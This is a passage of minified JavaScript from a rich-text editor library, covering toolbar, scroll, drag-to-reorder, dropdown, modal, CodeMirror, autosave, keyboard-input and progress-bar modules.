t,e,s,i,a,r;this._isSource()||(a=this.app.editor.getRect(),t=this.app.container.get("main"),e=this.app.scroll.getTarget(),r=t.offset().top,s=t.data("initial-width"),i=this.$toolbox.height(),a=a.bottom-80,r<=(r=e.get().pageYOffset)&&r<=a?(this._applyFixedStyles(t,s,i),this.app.broadcast("toolbar.sticky")):(this._removeFixedStyles(t),this.app.broadcast("toolbar.static")))}_applyFixedStyles(t,e,s){this.$toolbox.css({position:"fixed","z-index":1060,"max-width":t.width()+"px",top:"0px"}),t.css({width:e+"px","padding-top":s+"px"}),this.$toolbox.addClass("rx-fixed-on")}_removeFixedStyles(t){this.$toolbox.css({position:"","z-index":"","max-width":"",top:""}),t.css({width:"","padding-top":""}),this.$toolbox.removeClass("rx-fixed-on")}}d.add("module","scroll",{init(){this.scrolltop=!1},save(){this.scrolltop=this.getTarget().scrollTop()},restore(){!1!==this.scrolltop&&(this.getTarget().scrollTop(this.scrolltop),this.scrolltop=!1)},getScrollTop(){return this.getTarget().scrollTop()},isTarget(){return this.opts.is("scrollTarget")},resetTarget(){this.reserved&&(this.opts.set("scrollTarget",this.reserved),this.reserved=!1)},setTarget(t){this.reserved=this.opts.get("scrollTarget"),this.opts.set("scrollTarget",t)},getTarget(){return this.dom(this.opts.get("scrollTarget")||window)}}),d.add("module","reorder",{build(t,e,s,i){e&&(this.control=t,this.$control=s,this.instance=i,this.$button=e.getElement(),this.$button.on("click.rx-reorder-button",this._pressStop.bind(this)),this.$button.on("mousedown.rx-reorder-button touchstart.rx-reorder-button",this._press.bind(this)))},_pressStop(t){t.stopPropagation(),t.preventDefault(),clearTimeout(this.dragTimeout),this.$button.removeClass("rx-in-dragging")},_press(t){t.stopPropagation(),t.preventDefault(),this.touchStartTime=(new Date).getTime(),this.isDragging=!1,this.dragTimeout=setTimeout(()=>{this.isDragging=!0,this._startDragging()},200),this.$button.on("touchend.rx-reorder-button mouseup.rx-reorder-button",this._checkTap.bind(this))},_checkTap(t){var e=(new Date).getTime()-this.touchStartTime,s=this.app.create("utils");e<200&&!this.isDragging&&(clearTimeout(this.dragTimeout),this._pressStop(t),s.isMobileDevice())&&this.control.trigger(),this.$button.off("touchend.rx-reorder-button mouseup.rx-reorder-button",this._checkTap.bind(this))},_startDragging(){this.$button.addClass("rx-in-dragging"),this._bindWindowEvents()},_bindWindowEvents(){this.app.getWin().on("mouseup.rx-reorder-button touchend.rx-reorder-button",this._release.bind(this)),this.app.getWin().on("mousemove.rx-reorder-button touchmove.rx-reorder-button",this._move.bind(this))},_release(t){this.$button.hasClass("rx-handle")&&(this._resetDragState(),this._setCaretAfterRelease())},_resetDragState(){this.$button.removeClass("rx-handle rx-in-dragging"),this.app.getWin().off(".rx-reorder-button"),this.app.observer.trigger=!0,this.oldY=0,this.dragging=!1,this._trashDragItem(),this.app.control.updatePosition(),this.$control.show(),this.app.ui.closeTooltip()},_setCaretAfterRelease(){setTimeout(()=>{this.app.block.set(this.instance,"start",!0),this.app.event.trigger=!0},1)},_move(t){var e,s;t.preventDefault(),this.$button.hasClass("rx-in-dragging")&&(this.$button.hasClass("rx-handle")||this._initializeDrag(t),this.app.dropdown.close(),s=this._calculateDeltaY(t.pageY),e=this._getDirection(s),this._moveItem(this.$dragItem,s),this.oldY=t.pageY,this._handleAutoScroll(t.pageY,e),s=this._getContainer(),this._placeItem(s))},_initializeDrag(t){var e=this.instance.getBlock().get();this.$button.addClass("rx-handle"),this.dragging=!0,this.$dragItem=this._makeDragItem(e,t.target),this.$control.hide(),this.app.event.trigger=!1},_getDirection(t){return 0<t?"up":t<0&&"down"},_calculateDeltaY(t){return 0===this.oldY?0:this.oldY-t},_handleAutoScroll(t,e){var{topStop:s,bottomStop:i,topEdge:a,bottomEdge:r}=this._getScrollBoundaries();this._isScrollUp(t,s,a,e)?this._scroll(-10):this._isScrollDown(t,i,r,e)&&this._scroll(10)},_getContainer(){var t=this.instance.getClosest(["list","todo","cell","column","wrapper"]);return t?t.getBlock():this.app.editor.getLayout()},_getScrollBoundaries(){var t,e,s=this.app.editor.getRect(),i=this.app.getDoc().scrollTop();let a=i>s.top?i+40:s.top+40,r=this.app.getWin().height()+i-40,o=s.top,n=s.top+this.app.editor.getEditor().height();return this.app.scroll.isTarget()&&(e=(t=this.app.scroll.getTarget()).offset(),o=e.top,a=i>s.top?e.top+40:a,n=e.top+t.height(),r=n-40),{topStop:a,bottomStop:r,topEdge:o,bottomEdge:n}},_isScrollUp(t,e,s,i){return"up"===i&&t<e&&s<t},_isScrollDown(t,e,s,i){return"down"===i&&e<t&&t<s},_placeItem(t){var e=t.children(),s=e.length;for(let t=0;t<s;t++){var i=e.eq(t).get(),a=this.dom(i);i!==this.$clickItem.get()&&this._isOver(a)&&this._swapItems(i)}},_isOver(t){var e=this.$dragItem.offset().top,s=t.offset(),t=t.height();return e>s.top&&e<s.top+t},_scroll(t){var e=this.app.scroll.isTarget()?this.app.scroll.getTarget():this.app.getWin(),s=e.scrollTop();e.scrollTop(s+t)},_swapItems(t){var e=this.$dragItem.offset().top,s=this.$clickItem,t=this.dom(t),i=t.offset(),a=t.height()/2;t[a+i.top>e?"before":"after"](s)},_moveItem(t,e){e=t.offset().top-e;t.css("top",e+"px"),this.$control.css("top",e+"px")},_makeDragItem(t){this._trashDragItem();var t=this.dom(t),e=t.offset(),s=this.app.theme.get(),i=(this.$clickItem=t,this.$clickItem.addClass("rx-drag-active"),t.clone()),a=(i.removeClass("rx-drag-active rx-element-active"),i.css({"font-family":t.css("font-family"),"font-size":t.css("font-size"),"line-height":t.css("line-height"),margin:0,padding:0}),this.dom("<div>").addClass("rx-dragging"));return a.append(i),a.attr("rx-data-theme",s),a.css({opacity:.95,position:"absolute","z-index":999,left:e.left+"px",top:e.top+"px",width:t.width()+"px"}),this.app.getFrameBody().append(a),a},_trashDragItem(){this.$dragItem&&this.$clickItem&&(this.$clickItem.removeClass("rx-drag-active"),this.$clickItem=null,this.$dragItem.remove(),this.$dragItem=null)}}),d.add("module","dropdown",{init(){this.defs={type:!1,button:!1,width:!1,maxWidth:!1,items:!1,remove:!1,extend:!1,getter:!1,setter:!1,builder:!1,observer:!1,html:!1,listen:!0,keys:[]}},isOpen(){return 0!==this.app.$body.find(".rx-dropdown").length},isPositionTop(){var t;return!!this.dropdown&&(t=this.dropdown.getElement(),this.isOpen())&&"top"===t.attr("data-rx-pos")},open(t,e){this.app.editor.save(),this.app.broadcast("dropdown.before.open",{dropdown:this}),this._open(t,e),this.app.modal.close(),this.app.observer.observe(),this.app.broadcast("dropdown.open",{dropdown:this})},close(){var t;this.$dropdown&&(this._stopEvents(),this.button&&this.button.isButton&&(t=this.button.getName(),this.app.toolbar.unsetToggled(t),this.app.extrabar.unsetToggled(t),this.app.context.unsetToggled(t),this.button.getElement().removeClass("rx-in-dropdown toggled")),this.$dropdown.remove(),this.app.$body.find(".rx-colorpicker-"+this.uuid).remove(),this.app.broadcast("dropdown.close"))},closeAll(){this.app.$body.find(".rx-dropdown").each(function(t){t=t.dataget("instance");t&&t.close()})},getName(){return this.name},updatePosition(t){this.$dropdown&&(this._buildPosition(t),this._buildHeight())},getElement(){return this.$dropdown},create(t,e){this.params=d.extend({},this.defs,e),this.name=t,this.params.html&&(this.params.listen=!1),this.closeAll(),this._build()},_open(t,e){this.button=e,this.params.html?this._buildHtml():this._buildItems(),this._buildName(),this._buildWidth(),this._buildPosition(),this._buildHeight(),this._buildActiveKeys(),this._startEvents(),this.app.ui.buildDepth("dropdown",this.$dropdown),this.button&&this.button.isButton&&this.button.getElement().addClass("rx-in-dropdown toggled"),this.$dropdown.show(),this.params.listen&&this.app.getDoc().on("keydown.rx-dropdown",this._listen.bind(this))},_buildWidth(){this.params.width&&this.$dropdown.css("width",this.params.width),this.params.maxWidth&&this.$dropdown.css("max-width",this.params.maxWidth)},_buildPosition(t){let{button:e,type:s,prev:i}=this.app.ui.getState();let a=2,r,o,n,l,h,p;var d,c=this.app.scroll.getTarget(),u=this.app.toolbar.getElement(),g="toolbar"===s?this.app.container.get("toolbar").get().scrollLeft:0,m=this.app.editor.getRect();this.$dropdown.attr("data-panel")||(a="context"===s?-2:"toolbar"===s?0:a,s,i&&"addbar"===s&&(e=i.button,"toolbar"===i.type)&&(s="toolbar"),d=this.app.$body.get().getBoundingClientRect(),"control"===s?(r=this.app.control.getElement().width(),o=this.app.control.getElement().offset()):e&&e.isButton?(r=e.getWidth(),o=e.getOffset(),n=e.getHeight()):(r=0,o=u.offset(),n=u.height(),s="toolbar"),h=["toolbar","context"].includes(s)?(l=o.top+n+1,o.left):(l=o.top+1,o.left+r+a),"panel"===s&&(o=this.app.panel.getRect(),l=o.top,h=o.left,a=0),this.app.panel.hide(),this.$dropdown.show(),p=this.$dropdown.width(),h=["toolbar","context"].includes(s)?(h=m.left<h?o.left+g+a:h,(h=m.right<h+p?o.left-p+r:h)<0?0:h):(h=m.left<h?o.left+r+a:h,m.right<h+p?o.left-p-a:h),["panel","context"].includes(s)&&d.bottom<l+200?(l=l-this.$dropdown.height()-n-4,this.$dropdown.attr("data-rx-pos","top")):this.$dropdown.removeAttr("data-rx-pos"),this._buildHide(t,c,l),"panel"===s?this.$dropdown.attr("data-panel",!0):this.$dropdown.removeAttr("data-panel"),this.$dropdown.css({top:l+"px",left:h+"px"}))},_buildHide(t,e,s){var i=e.offset().top,e=parseInt(e.css("padding-top"));if(t&&s<i+e)return this.$dropdown.hide(),!0;if(this.opts.is("maxHeight")&&"toolbar"!==this.app.ui.getState().type){t=this.app.editor.getEditor(),i=t.offset().top+t.height(),e=t.offset().top;if(i<s||s<e)return this.$dropdown.hide(),!0}return!1},_buildHeight(){let t,e,s,i=this.app.scroll.getTarget(),a=this.$dropdown.offset();s=(t=this.app.scroll.isTarget()?(e=a.top-i.offset().top,i.height()-parseInt(i.css("border-bottom-width"))):(e=a.top-i.scrollTop(),i.height()))-e-10,this.$dropdown.css("max-height",s+"px")},_buildActiveKeys(){0!==this.params.keys.length&&this._setActiveKeys(this.params.keys)},_buildName(){this.$dropdown.attr("data-rx-dropdown-name",this.name),this.$dropdown.addClass("rx-dropdown-"+this.name)},_buildHtml(){this.$dropdownItems.append(this.params.html)},_buildItems(){var t=this.params.items;let e=this.params.extend||{},s=["text","address","list","todo","quote","dlist"],i="dropdown",a=[];"control"===this.app.ui.getState().type&&"control"===this.name&&(i="control",(r=this.opts.get("control.add"))&&(e=d.extend(!0,{},e,r)),r=this.opts.get("control.hide"))&&(a=[...a,...r]),this.params.remove&&(a=this.params.remove);var r=this.params.type||"dropdown";this.app.ui.loadButtons(t,e,r,this.$dropdownItems,a),this.app.ui.buildBlockButtons(i,this.$dropdownItems,a),"addbar"===this.name&&this.$dropdown.find(".rx-button-addbar").each(function(t){var e=t.attr("data-name");-1!==s.indexOf(e)&&t.dataget("instance").setCommand("block.add")})},_build(){this.$dropdown=this.dom("<div>").addClass("rx-dropdown rx-dropdown-"+this.uuid),this.$dropdown.hide(),this.$dropdown.dataset("instance",this),this.$dropdown.attr({dir:this.opts.get("dir"),"rx-data-theme":this.app.theme.get()}),this.params.type&&this.$dropdown.addClass("rx-dropdown-type-"+this.params.type),this.$dropdownItems=this.dom("<div>").addClass("rx-dropdown-items"),this.$dropdown.append(this.$dropdownItems),this.app.$body.append(this.$dropdown)},_startEvents(){this.app.scroll.getTarget().on("resize.rx-dropdown scroll.rx-dropdown",this.updatePosition.bind(this)),this.app.editor.getEditor().on("scroll.rx-dropdown",this.updatePosition.bind(this))},_stopEvents(){this.app.scroll.getTarget().off(".rx-dropdown"),this.app.editor.getEditor().off(".rx-dropdown"),this.app.getDoc().off(".rx-dropdown")},_listen(t){switch(t.which){case 9:case 40:t.preventDefault(),this._select("next");break;case 38:t.preventDefault(),this._select("prev");break;case 13:t.preventDefault(),this._set(t)}},_select(t){var e,s,i,a=this.$dropdown.find(".rx-button");0!==a.length&&(e=this.$dropdown.find(".active"),a.removeClass("active"),(e=this._selectItem(e,a,t)).addClass("active"),a=e.outerHeight(),t=e.position().top,e=this.$dropdown.scrollTop(),s=t+2*a,i=this.$dropdown.outerHeight(),this.$dropdown.scrollTop(e+i<s?s-i:t-a<e?t-a:e))},_selectItem(t,e,s){let i;var a=0!==t.length,r="next"===s?0:e.length-1;return a&&(i=t[s]()),i=a&&i&&0!==i.length?i:e.eq(r)},_set(t){var e=this.$dropdown.find(".active").dataget("instance");e&&e.trigger(t)},_setActiveKeys(e){for(let t=0;t<e.length;t++)this.$dropdown.find("[data-name="+e[t]+"]").addClass("active")},_unsetActive(){this.$dropdown.find(".rx-button-dropdown").removeClass("active")}}),d.add("module","modal",{init(){this.saved=!1},start(){this._build(),this._buildStacks(),this._buildHeader()},stop(){this._stopEvents(),this._stop()},isOpen(){return this.$modal&&this.$modal.hasClass("open")},open(t){if(this.params=d.extend({},{name:!1,stack:!1,button:!1,focus:!1},t),this.button=this.params.button,this.stack=this.params.stack,this.name=this.params.name,this.button&&this.button.isButton){this.app.toolbar.unsetToggled(!1,this.button.getName()),this.app.extrabar.unsetToggled(!1,this.button.getName()),this.app.context.unsetToggled(!1,this.button.getName());t=this.button.getElement();if(t.hasClass("rx-in-modal"))return void this.close();t.addClass("rx-in-modal toggled")}this.app.editor.save(),this.app.dropdown.close(),this._open()},close(t){this.isOpen()&&(t||this.app.editor.restore(),this._stopEvents(),this.$modal.hide(),this.$modal.removeClass("open"),this.button&&this.button.isButton&&this.button.getElement().removeClass("rx-in-modal toggled"),this.app.broadcast("modal.close",{modal:this,stack:this.stack}),this.button=!1,this.stack=!1,this.name=!1)},getHeader(){return this.$header},getBody(){return this.stack.getBody()},getFooter(){return this.stack.getFooter()},getStack(){return this.stack},getElement(){return this.$modal},getName(){return this.name},getButton(){return this.button},updateWidth(t){var e=this.app.container.get("main"),s=e.width(),i=parseInt(e.css("border-left-width")),e=parseInt(e.css("border-right-width"));let a="100%"===t;("100%"===t||s<parseInt(t))&&(880<s&&(a=!1),t=(t=(880<s?880:s)-i-e)<300?300:t,t+="px"),this.$modal.css({width:t}),this.$modal.attr("data-width",t),this.$modal.attr("data-fullwidth",a)},updatePosition(t){this._buildPosition(t),setTimeout(this._buildHeight.bind(this),0),this.app.ui.buildDepth("modal",this.$modal)},updateOnScroll(){this.isOpen()&&(this._buildPosition(),setTimeout(this._buildHeight.bind(this),0))},_open(){this.app.broadcast("modal.before.open",{modal:this,stack:this.stack}),this.$stacks.html(""),this.$stacks.append(this.stack.getStack()),this._renderName(),this._renderHeader(),this.stack.render(),this._buildPosition(),setTimeout(this._buildHeight.bind(this),0),this.app.ui.buildDepth("modal",this.$modal),this._startEvents(),this.$modal.show(),this.$modal.addClass("open"),this.stack.renderFocus(this.params.focus),this.app.broadcast("modal.open",{modal:this,stack:this.stack})},_startEvents(){var t=this.app.scroll.getTarget();t.on("resize.rx-modal",this.updatePosition.bind(this)),t.on("scroll.rx-modal",this.updateOnScroll.bind(this)),this.app.editor.getEditor().on("scroll.rx-modal",this.updateOnScroll.bind(this))},_stopEvents(){this.app.scroll.getTarget().off(".rx-modal"),this.app.editor.getEditor().off(".rx-modal")},_stop(){this.$modal&&this.$modal.remove()},_renderHeader(){var t=this.stack.getTitle();this.$header.html(""),t&&(this.$header.html(this.lang.parse(t)),this._buildClose())},_renderName(){this.$modal.attr("rx-modal-name",this.name)},_build(){this.$modal=this.dom("<div>").addClass("rx-modal rx-modal-"+this.uuid),this.$modal.hide(),this.$modal.attr({dir:this.opts.get("dir"),"rx-data-theme":this.app.theme.get()}),this.app.$body.append(this.$modal)},_buildClose(){var t=this.dom("<span>").addClass("rx-modal-close");t.one("click",this._catchClose.bind(this)),this.$header.append(t)},_buildHeader(){this.$header=this.dom("<div>").addClass("rx-modal-header"),this.$modal.prepend(this.$header)},_buildStacks(){this.$stacks=this.dom("<div>").addClass("rx-modal-stacks"),this.$modal.append(this.$stacks)},_buildPosition(){let{button:a,type:r,prev:o}=this.app.ui.getState();var n=this.app.container.get("toolbox"),l=this.app.$body.get().getBoundingClientRect(),h=this.app.container.get("main").get().getBoundingClientRect(),p=this.$modal.attr("data-fullwidth"),d=this.$modal.attr("data-panel");if(!d){o&&"addbar"===r&&(a=o.button,"toolbar"===o.type)&&(r="toolbar");let t=parseInt(this.$modal.attr("data-width")),e=0,s=0,i=0;!1===a?(e=n.offset().top+n.height(),s=h.left):(d="control"===r?this.app.control.getButton("toggle"):a,c=(d=("panel"===r?this.app.panel:d).getRect())?d.left-l.left:0,l=d?l.right-d.right:0,p?("toolbar"===r?e=n.offset().top+n.height():(e=d.top+d.height,i=10,t-=20,this.$modal.css({width:t+"px"})),s=h.left+i):(s=h.left,e=d.top+d.height,l>=t?s=d.left:c>=t&&(s=d.left+d.width-t))),this.opts.is("maxHeight")&&(n=(p=this.app.editor.getEditor()).offset().top+p.height(),h=p.offset().top,e>n||h>e?this.$modal.hide():this.app.modal.isOpen()&&this.$modal.show());var c,l=this.app.scroll.getTarget();t>l.width()?this.$modal.css({width:l.width()+"px"}):this.$modal.css({width:t+"px"}),"panel"===r?this.$modal.attr("data-panel",!0):this.$modal.removeAttr("data-panel"),this.app.panel.hide(),this.$modal.css({top:e+"px",left:s+"px"})}},_buildHeight(){let t,e;var s=this.app.scroll.getTarget(),i=this.$modal.offset();let a;a=(t=this.app.scroll.isTarget()?(e=i.top-s.offset().top+parseInt(s.css("padding-top")),s.height()-parseInt(s.css("border-bottom-width"))):(e=i.top-s.scrollTop(),s.height()))-e,this.$modal.css("max-height",a+"px")},_catchClose(t){t.preventDefault(),t.stopPropagation(),this.close()}}),d.add("module","codemirror",{init(){this.cm=!1},create(t){var e,s;if(this.is())return e="object"==typeof(e=this.opts.get("codemirror"))?e:{},s=(s=this.opts.get("codemirrorSrc"))||CodeMirror,this.cm=s.fromTextArea(this.dom(t.el).get(),e),t.height&&this.cm.setSize(null,t.height),t.focus&&this.cm.focus(),this.cm},destroy(){this.cm&&(this.cm.toTextArea(),this.cm=!1)},is(){return this.opts.get("codemirror")},val(t){return t=this.is()&&this.cm?this.cm.getValue():t}}),d.add("module","autosave",{send(){this.opts.is("autosave.url")&&this._send()},_getName(){let t;var e=this.opts.get("autosave.name");return t=e||(t=this.app.element.getName())||"content"+this.uuid},_send(){let e=this._getName();var t=this.opts.get("autosave.url"),s=this.opts.get("autosave.method"),i=this.opts.get("autosave.data"),a=this.app.create("utils");let r={};r[e]=this.app.element.getHtml(),r=a.extendData(r,i),this.ajax.request(s,{url:t,data:r,before:function(t){if(this.app.broadcast("autosave.before.send",{xhr:t,name:e,data:r}).isStopped())return!1}.bind(this),success:function(t){this._complete(t,e,r)}.bind(this)})},_complete(t,e,s){var i=t&&t.error?"autosave.error":"autosave.send";this.app.broadcast(i,{name:e,data:s,response:t})}}),d.add("module","input",{handle(t){var e=t.get("e"),s=t.get("key");this._doSelectAll(e,t)||(t.is(["enter","delete","backspace","alpha","space"])&&this.app.control.updatePosition(),t.is("enter")&&t.is("shift")?this.handleShiftEnter(e,s,t):t.is("enter")?this.handleEnter(e,s,t):t.is("space")&&t.is("shift")?this.handleShiftSpace(e,s,t):t.is("space")?this.handleSpace(e,s,t):t.is("tab")&&this.opts.is("tab.key")?this.handleTab(e,s,t):t.is("arrow")?t.is("ctrl")&&t.is("up")?this.handleArrowCtrl(e,s,t):t.is(["shift","alt","ctrl"])||this.handleArrow(e,s,t):t.is(["delete","backspace"])?this.handleDelete(e,s,t):t.is("alpha")&&(e=this.app.block.get())&&e.isType("cell")&&(e.setEmpty(),s=e.getFirstElement(),this.app.block.set(s,"start")))},handleSpace(t,e,s){var i,a=this.app.block.get(),r=this.app.create("selection"),o=this.app.create("caret");a&&a.isType(["column","embed"])?t.preventDefault():this.app.blocks.is()?(i=this.app.blocks.get({first:!0,selected:!0}),r.truncate(),o.set(i,"end"),this.app.image.observeStates()):a&&(a.handleSpace&&a.handleSpace(t,e,s)?this.app.image.observeStates():a.isInline()?(!a.isEditable()||a.isEditable()&&a.isAllSelected())&&(t.preventDefault(),o.set(a.getBlock(),"after"),a.remove()):a.isEditable()&&a.isAllSelected()?(t.preventDefault(),a.setEmpty()):a.isEditable()||(t.preventDefault(),a.isType("cell")?(t.preventDefault(),a.getBlock().html(""),r=this.app.block.create(),a.getBlock().append(r.getBlock()),this.app.editor.build(),this.app.block.set(r.getBlock(),"start")):(a.insertEmpty({position:"after",caret:"start",type:"input"}),a.remove({broadcast:!0}),this.app.image.observeStates())))},handleEnter(e,t,s){var i=this.app.block.get(),a=this.app.create("selection"),r=this.app.create("insertion"),o=this.app.create("caret");if(i&&i.isType("column"))e.preventDefault(),i.insertEmpty({position:"prepend",caret:"start",type:"input"});else if(this.app.blocks.is()){e.preventDefault();let t=this.app.blocks.get({last:!0,selected:!0});a.truncate(),void setTimeout(()=>{this.app.block.set(t),this.app.image.observeStates()},0)}else if(i&&!(i.isNondeletable()||!i.isInline()&&this._deleteInsideSelection(e)))if(i.isInline())e.preventDefault(),(!i.isEditable()||i.isEditable()&&i.isAllSelected())&&(o.set(i.getBlock(),"after"),i.remove());else{if(i.isEditable()){if(i.isAllSelected())return e.preventDefault(),void i.setEmpty();if(!a.isCollapsed())return e.preventDefault(),void(i.isType("pre")?r.insertNewline():r.insertBreakline())}else if(!i.isEditable())return e.preventDefault(),i.isType("list")?0===(o=i.getBlock().closest("li")).length?void i.insertEmpty({position:"after",caret:"start",type:"input"}):(i.remove(),void this.app.block.set(o,"end")):i.isType("cell")?(e.preventDefault(),i.getBlock().html(""),a=this.app.block.create(),i.getBlock().append(a.getBlock()),this.app.editor.build(),void this.app.block.set(a.getBlock(),"start")):(i.insertEmpty({position:"after",caret:"start",type:"input"}),void this.app.image.observeStates());i.handleEnter?(i.handleEnter(e,t,s),this.app.image.observeStates()):i.isEditable()&&(e.preventDefault(),i.isEmpty()||i.isCaretEnd()||i.isCaretStart()?(r=i.isCaretStart()?"before":"after",i.insertEmpty({position:r,caret:"start",remove:!1,type:"input"})):this.app.create("element").splitAtCaret(i.getBlock()))}},handleTab(t,e,s){let i=this.app.block.get(),a=this.app.create("insertion"),r=this.app.create("selection");this.app.blocks.is()?(t.preventDefault(),i=this.app.blocks.get({last:!0,selected:!0}),r.collapse("end"),this.app.block.set(i),this.app.context.close()):i&&i.handleTab&&i.handleTab(t,e,s)||(i&&this.opts.is("tab.spaces")&&i.isEditable()?(t.preventDefault(),e=this.opts.get("tab.spaces"),s=document.createTextNode(Array(e+1).join(" ")),a.insertNode(s,"end")):i&&this._traverseNext(t,i))},handleArrowCtrl(t,e,s){var i=this.app.create("selection");this.app.editor.unsetSelectAll(),i.remove(),this.app.editor.setFocus("start")},handleArrow(e,t,s){let i=this.app.block.get();this.app.create("caret");var a=this.app.create("selection");if(this.app.editor.isSelectAll())e.preventDefault(),o=s.is("down-right")?this.app.blocks.get({last:!0}):this.app.blocks.get({first:!0}),r=s.is("down-right")?"end":"start",this.app.editor.unsetSelectAll(),this.app.block.set(o,r);else if(this.app.blocks.is())e.preventDefault(),i=s.is("down-right")?this.app.blocks.get({last:!0,selected:!0}):this.app.blocks.get({first:!0,selected:!0}),a.collapse(s.is("down-right")?"end":"start"),this.app.block.set(i),this.app.context.close();else if(i&&!(i.isEditable()&&s.is(["left","right"])&&this._trimInvisibleChar(e,s.is("left")?"left":"right")||i.handleArrow&&i.handleArrow(e,t,s))){if(!i.isEditable()||i.isType(["todo","list"]))return s.is("up-left")?this._traversePrev(e,i):s.is("down-right")?this._traverseNext(e,i):void 0;if(i.isEditable()&&s.is("down-right")&&i.isCaretEnd()){let t;var r,o=i.getClosest("table");o?(e.preventDefault(),(t=o.getNext())?this.app.block.set(t,"start"):(r=this.app.block.create(),o.insert({instance:r,position:"after",type:"input"}))):(t=i.getNext())&&(e.preventDefault(),this.app.block.set(t,"start"))}}},handleDelete(t,e,s){var i,a=this.app.block.get(),r=s.is("backspace"),o=s.is("delete"),n=this.app.create("selection"),l=this.app.create("caret");a&&a.isNondeletable()||(a&&a.isType("column")||this.app.editor.isEmpty()?t.preventDefault():this.app.blocks.is()?(t.preventDefault(),i=this.app.blocks.get({first:!0,selected:!0}),n.truncate(),this.app.block.set(i,"end"),this.app.block.get().appendNext(),this.app.context.close(),this.app.image.observeStates()):a&&a.isEditable()&&this._trimInvisibleChar(t,s.is("backspace")?"left":"right",o)||((i=n.getInline())&&1===i.innerHTML.length&&r&&!l.is(i,"start")?(t.preventDefault(),i.innerHTML=""):a&&(a.handleDelete&&a.handleDelete(t,e,s)||(a.isInline()?this._deleteInlineBlock(t,a):a.isEditable()?a.isEditable()&&this._deleteEditable(t,a,s):this._deleteNotEditable(t,a)),this.app.image.observeStates())))},handleShiftEnter(t){var e,s=this.app.block.get(),i=this.app.create("insertion"),a=this.app.create("selection"),r=this.app.create("caret");this.app.blocks.is()?(t.preventDefault(),e=this.app.blocks.get({first:!0,selected:!0}),a.truncate(),r.set(e,"end"),i.insertBreakline()):this._deleteInsideSelection(t)||s&&(s.isInline()?(t.preventDefault(),s.isEditable()||(r.set(s.getBlock(),"after"),s.remove())):s.isEditable()?(t.preventDefault(),i.insertBreakline()):(t.preventDefault(),s.insertEmpty({position:"after",caret:"start",type:"input"})))},handleShiftSpace(t){var e,s=this.app.block.get(),i=this.app.create("insertion"),a=this.app.create("selection"),r=this.app.create("caret");this.app.blocks.is()?(t.preventDefault(),e=this.app.blocks.get({first:!0,selected:!0}),a.truncate(),r.set(e,"end"),i.insertHtml("&nbsp;","end")):s.isInline()||s.isEditable()&&(s.isAllSelected()?(t.preventDefault(),s.setEmpty()):s.isType("pre")||(t.preventDefault(),i.insertHtml("&nbsp;","end")))},handleTextareaTab(t){if(9!==t.keyCode)return!0;t.preventDefault();var t=t.target,e=t.value,s=t.selectionStart;t.value=e.substring(0,s)+"    "+e.substring(t.selectionEnd),t.selectionStart=t.selectionEnd=s+4},_deleteInlineBlock(t,e){var s=this.app.create("caret"),i=e.getBlock(),a=i.parent().closest("[data-rx-type]");e.isEditable()&&!e.isAllSelected()||(t.preventDefault(),s.set(i,"after"),e.remove(),this.app.block.set(a),this.app.context.close())},_deleteEditable(t,e,s){var i=e.getNext(),a=e.getPrev(),r=s.is("backspace"),s=s.is("delete"),o=this.app.create("selection");if(e.isAllSelected())t.preventDefault(),e.isType("quote")?this.app.block.remove():e.setEmpty(),this.app.context.close();else if(s&&i&&e.isCaretEnd()){if(t.preventDefault(),i.isEditable()||i.isType(["list","todo"])){if("pre"===i.getType()&&e.isEmpty())return void e.remove({broadcast:!0});e.appendNext()}else this.app.block.set(i),e.isEmpty()&&e.remove({broadcast:!0});this.app.context.close()}else if(r&&a&&e.isCaretStart()){this.app.create("caret");if(t.preventDefault(),a.isEditable()||a.isType(["list","todo"])){if("pre"===a.getType()&&e.isEmpty())return void e.remove({broadcast:!0});e.appendToPrev(),this.app.control.updatePosition()}else this.app.block.set(a,"force"),e.isEmpty()&&e.remove({broadcast:!0});this.app.context.close()}else o.isCollapsed()||(t.preventDefault(),o.truncate(),this.app.context.close())},_deleteNotEditable(t,e){let s=e.getNext(),i=e.getPrev(),a=e.getType(),r={};t.preventDefault(),"image"===a&&(r={url:e.getSrc(),id:e.getId(),uid:e.getDataImage()},this.app.image.setImageState(e,r,!1)),e.remove({broadcast:!0}),"image"===a&&this.app.broadcast("image.remove",r),s?this.app.block.set(s,"start"):i?this.app.block.set(i,"end"):this.app.editor.isEmpty()?this.app.editor.setEmpty():this.app.block.unset()},_deleteInsideSelection(t){var e,s=this.app.create("selection"),i=this.app.create("caret");return!s.isCollapsed()&&1<(e=s.getNodes({type:"block"})).length&&(t.preventDefault(),s.truncate(),i.set(e[0],"end"),!0)},_doSelectAll(e,t){if(this._isAllSelected(t))return this._setEditorEmpty(e,t),!0;if(t.is("select-block")){var s,i=this.app.block.get();let t;i&&i.isEditable()&&(s=this.app.create("selection"),t=i.getBlock(),i.isType("todoitem")?t=i.getContentItem():i.isType("quote")&&(t=i.getCurrentItem()),e.preventDefault(),s.select(t),this.app.context.open(e))}else if(t.is("select"))return e.preventDefault(),this.app.editor.setSelectAll(),this.app.context.open(e),!0},_traverseNext(t,e){var s=e.getNext();(s=s||e.getNextParent())&&(t.preventDefault(),this.app.block.set(s,"start"))},_traversePrev(t,e){var s=e.getPrev();(s=s||e.getPrevParent())&&(t.preventDefault(),this.app.block.set(s,"end"))},_isAllSelected(t){return this.app.editor.isSelectAll()&&t.is(["enter","delete","backspace","alpha","space"])},_setEditorEmpty(t,e){e.is(["alpha","space"])||t.preventDefault(),this.app.editor.setEmpty()},_trimInvisibleChar(t,e,s){let i="left"===e?"before":"after",a=this.app.create("selection"),r=this.app.create("offset"),o=a.getCurrent(),n=this._isInvisibleChar(a,o,i),l;if(n&&"left"===e)l=o,this.dom(l).replaceWith(l.textContent.replace(/\uFEFF/g,""));else if(n&&s&&o&&o.nextSibling)l=o.nextSibling,this.dom(l).replaceWith(l.textContent.replace(/\uFEFF/g,""));else if(n&&"right"===e)return t.preventDefault(),s=r.get(),r.set(!1,{start:s.start+1,end:s.end+1}),!0},_isInvisibleChar(t,e,s){var i=this.app.create("utils"),t=t.getText(s);return e&&3===e.nodeType&&0===i.searchInvisibleChars(t)}}),d.add("module","progress",{stop(){this.hide()},show(t){this.hide(),this.$progress=this.dom("<div>").addClass("rx-editor-progress"),this.$progress.attr("id","rx-progress"),this.$progressBar=this.dom("<span>"),this.$progress.append(this.$progressBar),("boolean"!=typeof variable&&t?t:this.app.$body).append(this.$progress)},hide(){this.app.$body.find("#rx-progress").remove()}}),d.add("module","layout",{popup(t,e){var s,i,a=this.opts.get("layouts"),a=d.extend(!0,{},a);for([s,i]of 